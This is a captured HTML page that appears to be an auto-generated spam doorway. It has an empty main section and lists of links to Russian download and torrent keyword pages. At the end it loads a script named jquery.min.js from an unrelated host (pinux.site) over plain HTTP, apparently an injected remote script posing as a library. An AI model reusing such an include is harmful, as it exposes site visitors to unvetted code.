

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eefeivaeb.thecontainerguide.com/bzsk-bayki-sluzhivyh-lyudey-audiokniga.html
body_size: 1872
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Байки служивых людей аудиокнига - eefeivaeb.thecontainerguide.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eefeivaeb.thecontainerguide.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Байки служивых людей аудиокнига</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bzsk-osetinskie-tancy-skachat-besplatno-muzyku-mp3.html">Осетинские танцы скачать бесплатно музыку mp3</a></li>
                                <li><a href="bzsk-o-chem-molchala-tayga-skachat-torrent.html">О чем молчала тайга скачать торрент</a></li>
                                <li><a href="bzsk-gost-24451-80.html">Гост 24451 80</a></li>
                                <li><a href="bzsk-torrent-interlyud-chistyy-klient.html">Торрент интерлюд чистый клиент</a></li>
                                <li><a href="bzsk-skachati-cherez-torrent-lyubov-ta-pokarannya-ser-al.html">Скачати через торрент любов та покарання серіал</a></li>
                                <li><a href="bzsk-gosudarstvennaya-granica-7.html">Государственная граница 7</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-skachat-izmenu-golosa.html">Скачать измену голоса</a></li>
                                            <li><a href="bzsk-rabota-v-adob-premer.html">Работа в адоб премьер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-marshrutka-nomer-odin-pesnya-skachat.html">Маршрутка номер один песня скачать</a></li>
                                            <li><a href="bzsk-pesnya-po-doroge-s-oblakami-skachat-besplatno.html">Песня по дороге с облаками скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-tfkp-volkovysskiy-zadachnik.html">Тфкп волковысский задачник</a></li>
                                            <li><a href="bzsk-solnechnoe-i-lunnoe-zatmenie-prezentaciya-dlya-detey.html">Солнечное и лунное затмение презентация для детей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-skachat-minusovku-pesni-oleg-vinnik-schaste.html">Скачать минусовку песни олег винник счастье</a></li>
                                            <li><a href="bzsk-obedinit-pdf-skachat.html">Объединить pdf скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
